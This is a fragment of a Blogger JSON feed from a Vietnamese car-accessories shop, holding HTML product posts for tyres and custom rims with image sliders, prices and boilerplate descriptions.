src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSqk8uplr4srHOn83vLS33-G2UJFyyhpVSfQnIZc2xaBOIKPU238sTAKjEFYETMO49Zoi1bw4ov21X9VkarCfGa1wm4yChHq67ab2HYRzzEdswOm0QrFwgyrZpIyFtvUbsU-f25ktEK98\/s799\/21.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSqk8uplr4srHOn83vLS33-G2UJFyyhpVSfQnIZc2xaBOIKPU238sTAKjEFYETMO49Zoi1bw4ov21X9VkarCfGa1wm4yChHq67ab2HYRzzEdswOm0QrFwgyrZpIyFtvUbsU-f25ktEK98\/s799\/21.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/699.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/1.200.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/6960483675258820349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/6960483675258820349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noithatoto.net\/2021\/06\/o-banh-kia-seltos.html","title":"Độ bánh Kia Seltos"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12789477329046744050"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSqk8uplr4srHOn83vLS33-G2UJFyyhpVSfQnIZc2xaBOIKPU238sTAKjEFYETMO49Zoi1bw4ov21X9VkarCfGa1wm4yChHq67ab2HYRzzEdswOm0QrFwgyrZpIyFtvUbsU-f25ktEK98\/s72-c\/21.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-887679214502107039.post-7829523937929928809"},"published":{"$t":"2021-06-11T12:40:00.000+07:00"},"updated":{"$t":"2021-06-11T12:40:13.885+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bánh lốp"}],"title":{"type":"text","$t":"Lốp xe Toyota Fortuner"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEeQFYxxpd287y5olvrTI-Nih2Jq70ckrxCHjB8u5hVCT4C4ZQRdGHb55VE63AUl53GczTsOvrXvxfhS9exa04-i804SvusR7uhjK9JX8uV-1S329uSrC1optjFOXRDiRKv2t7F3YTNKE\/s561\/20.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEeQFYxxpd287y5olvrTI-Nih2Jq70ckrxCHjB8u5hVCT4C4ZQRdGHb55VE63AUl53GczTsOvrXvxfhS9exa04-i804SvusR7uhjK9JX8uV-1S329uSrC1optjFOXRDiRKv2t7F3YTNKE\/s561\/20.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEeQFYxxpd287y5olvrTI-Nih2Jq70ckrxCHjB8u5hVCT4C4ZQRdGHb55VE63AUl53GczTsOvrXvxfhS9exa04-i804SvusR7uhjK9JX8uV-1S329uSrC1optjFOXRDiRKv2t7F3YTNKE\/s561\/20.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/599.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/1.200.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/7829523937929928809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/7829523937929928809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noithatoto.net\/2021\/06\/lop-xe-toyota-fortuner.html","title":"Lốp xe Toyota Fortuner"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12789477329046744050"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEeQFYxxpd287y5olvrTI-Nih2Jq70ckrxCHjB8u5hVCT4C4ZQRdGHb55VE63AUl53GczTsOvrXvxfhS9exa04-i804SvusR7uhjK9JX8uV-1S329uSrC1optjFOXRDiRKv2t7F3YTNKE\/s72-c\/20.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-887679214502107039.post-7918374501916124472"},"published":{"$t":"2021-06-11T12:35:00.003+07:00"},"updated":{"$t":"2022-11-26T20:18:31.478+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bánh lốp"}],"title":{"type":"text","$t":"Độ mâm ô tô BMW "},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYe098-t_12qZ_rupnU8xG22cv3u18rWfwE0t-W1nZH3rBV-JDwZW2PClmaE6EATczXcZsXGCw3_r0zdt_ysDlM_pQDCYchIewwWi90a3Y7s_Q6i4XMVpp2xq6fgQEh7QTHMXXCXVVs70\/s616\/19.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYe098-t_12qZ_rupnU8xG22cv3u18rWfwE0t-W1nZH3rBV-JDwZW2PClmaE6EATczXcZsXGCw3_r0zdt_ysDlM_pQDCYchIewwWi90a3Y7s_Q6i4XMVpp2xq6fgQEh7QTHMXXCXVVs70\/s616\/19.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYe098-t_12qZ_rupnU8xG22cv3u18rWfwE0t-W1nZH3rBV-JDwZW2PClmaE6EATczXcZsXGCw3_r0zdt_ysDlM_pQDCYchIewwWi90a3Y7s_Q6i4XMVpp2xq6fgQEh7QTHMXXCXVVs70\/s616\/19.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/399.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/1.200.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐộ mâm xe BMW M Series khoác lên màu áo mới cho xế cưng sở hữu vẻ ngoài cực đẳng cấp và thời thượng. Tuy nhiên\u0026nbsp; việc độ mâm xe không thực hiện đúng yếu tố kỹ thuật, với quy trình thực hiện sai sót, vượt quá kích thước cho phép. Điều đó, sẽ ảnh hưởng lớn đến khả năng vận hành và độ an toàn khi di chuyển\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐộ mâm xe hơi thể thao, còn được nhắc đến với tên gọi là độ lazang ô tô. Đây là việc thay đổi phần mâm xe khác đi, với thiết kế nguyên bản trước đó từ nhà sản xuất. Nhằm mục đích chính là thay đổi diện mạo xe, giúp xe trở nên cá tính, khác biệt và bắt mắt hơn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐặc biệt, việc thay đổi mâm xe không chỉ giúp xế cưng thêm phần sang trọng. Nó còn góp phần làm tăng sự hứng khởi và tự tin cho họ, khi mâm xe luôn tạo ra sự chuyển động nhịp nhàng. Tạo nên sự mượt mà về thị giác, tăng trải nghiệm thú vị hơn khi lái xe.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: \u003Ca href=\"https:\/\/cokhidaminh.vn\/gia-cong-puly\/\" target=\"_blank\"\u003EGia công puly gang\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVới BMW M Series lựa chọn độ mâm thể thao cho xe, không chỉ mang đến tính bứt phá cao về phong cách thiết kế. Chủ xe còn có thể nâng cấp ngoại hình xe, với mục đích cải tiến chất lượng hoạt động phần mâm xe được bền bỉ hơn. Bên cạnh đó, nó cũng mang đến những lợi ích thiết thực khác như:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Độ mâm xe hơi, tăng kích thước mâm xe và lốp xe để tăng bề mặt tiếp xúc phần bánh xe với mọi địa hình di chuyển. Nhờ vậy, giúp xế cưng của bạn có thể di chuyển tốc độ nhanh hơn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Nâng cấp mâm xe mang lại ưu điểm tuyệt vời, giúp bạn tiết kiệm được nhiên liệu tối đa khi vận hành xe.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Tăng diện tích tiếp xúc với phần mặt đường. giúp cải thiện được khả năng vận hành của xe tốt hơn. Nhất là khi thực hiện ôm cua và phanh gấp, tránh được nguy cơ tai nạn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Khi lựa chọn đồng bộ nâng cấp cả mâm và lốp xe, khả năng vận hành của xe cũng được cải thiện rất nhiều.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Khi quyết định độ mâm xe BMW M Series người dùng sẽ được sở hữu chiếc xe thời thượng và sành điệu mang đậm phong cách thể thao. Góp phần tạo điểm nhấn khác biệt so với mọi dòng xe khác trên thị trường hiện nay.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ECác kiểu độ mâm:\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Mâm đúc: Với rất nhiều loại kích thước, khá đầy đủ và phù hợp với đa dạng dòng xe trên thị trường. Với dòng xe BMW M Series, cũng không quá khó khăn để bạn có thể chọn cho mình kích thước đúng chuẩn. Mâm đúc được làm từ hợp kim nhôm cao cấp và tích hợp với phần sơn tĩnh điện chống bong tróc hiệu quả. Tạo nên hình ảnh 5 cánh sang trọng và đẹp mắt, thu hút ánh nhìn ngay từ lần đầu tiên.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Mâm Forged: Mâm xe ô tô này được sản xuất từ thương hiệu nổi tiếng. Nó được nhiều khách hàng tin dùng, bởi được chế tạo dựa trên dây chuyền công nghệ hiện đại. Phần âm được tạo thành nhờ vào cách sử dụng máy CNC. Về phần tạo hình mâm cũng rất đa dạng về kích thước và mẫu mã để người dùng chọn lựa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Mâm sắt: Mâm sắt cũng là một trong những loại mâm phù hợp cho xe BMW M Series hiện nay. Loại mâm này có giá thành khá phù hợp, độ bền tốt, chức năng tải cao, chịu nhiệt ổn định và dễ chế tạo. Kiểu dáng thiết kế khá đơn giản, mang đậm tính tối giản. Thế nhưng, nó lại phù hợp với những khách hàng yêu thích phong cách mâm xe đơn giản và sang trọng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Mâm sợi Carbon: Mâm sợi Carbon, được sản xuất từ nguyên liệu chính là Carbon. Loại mâm này, phù hợp cho những dòng xe sang trọng, xe đua với hiệu năng cao. Ưu điểm của nó được đề cao nhờ tính khí động học tốt, khối lượng khá nhẹ, độ cứng và tính ổn định cao. Phong cách thiết kế mạnh mẽ và táo bạo, rất thích hợp những khách hàng muốn độ mâm xe thể thao mang đậm phong cách tay đua cá tính.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E- Hàng cao cấp \u003Cbr \/\u003E\n- Mẫu mã đa dạng \u003Cbr \/\u003E\n- Chất liệu phong phú \u003Cbr \/\u003E\n- Đẹp mắt, tinh sảo \u003Cbr \/\u003E\n- Bền bỉ với thời gian \u003Cbr \/\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr \/\u003E\n- Mẫu mã đa dạng \u003Cbr \/\u003E\n- Chất liệu phong phú \u003Cbr \/\u003E\n- Đẹp mắt, tinh sảo \u003Cbr \/\u003E\n- Bền bỉ với thời gian \u003Cbr \/\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/7918374501916124472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/7918374501916124472"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noithatoto.net\/2021\/06\/o-mam-o-to-bmw.html","title":"Độ mâm ô tô BMW "}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12789477329046744050"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYe098-t_12qZ_rupnU8xG22cv3u18rWfwE0t-W1nZH3rBV-JDwZW2PClmaE6EATczXcZsXGCw3_r0zdt_ysDlM_pQDCYchIewwWi90a3Y7s_Q6i4XMVpp2xq6fgQEh7QTHMXXCXVVs70\/s72-c\/19.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-887679214502107039.post-8240364140296218641"},"published":{"$t":"2021-06-11T12:34:00.001+07:00"},"updated":{"$t":"2021-06-11T12:34:03.369+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bánh lốp"}],"title":{"type":"text","$t":"Độ mâm lốp xe bán tải"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho2dZzrpR_N2UDS0LQqAs_L2sDfdQEd0J6xNIqzjyj-FuWsnjgpk5AjSYQ7ZC0Tgstp3ul2wU073GLTqg390YnRsgEsqoUmYc1UkxMq-i6VQMscCNhaveSxrpkHICHl0Y49FO9MlWBoxU\/s400\/18.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho2dZzrpR_N2UDS0LQqAs_L2sDfdQEd0J6xNIqzjyj-FuWsnjgpk5AjSYQ7ZC0Tgstp3ul2wU073GLTqg390YnRsgEsqoUmYc1UkxMq-i6VQMscCNhaveSxrpkHICHl0Y49FO9MlWBoxU\/s400\/18.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho2dZzrpR_N2UDS0LQqAs_L2sDfdQEd0J6xNIqzjyj-FuWsnjgpk5AjSYQ7ZC0Tgstp3ul2wU073GLTqg390YnRsgEsqoUmYc1UkxMq-i6VQMscCNhaveSxrpkHICHl0Y49FO9MlWBoxU\/s400\/18.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/499.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/1.200.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/8240364140296218641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/8240364140296218641"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noithatoto.net\/2021\/06\/o-mam-lop-xe-ban-tai.html","title":"Độ mâm lốp xe bán tải"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12789477329046744050"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho2dZzrpR_N2UDS0LQqAs_L2sDfdQEd0J6xNIqzjyj-FuWsnjgpk5AjSYQ7ZC0Tgstp3ul2wU073GLTqg390YnRsgEsqoUmYc1UkxMq-i6VQMscCNhaveSxrpkHICHl0Y49FO9MlWBoxU\/s72-c\/18.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noithatoto.net/feeds/posts/default/7451571065699587184?alt=json&callback=jQuery331008529746315277364_1769274203893&_=1769274203894
body_size: 1387
content:
// API callback
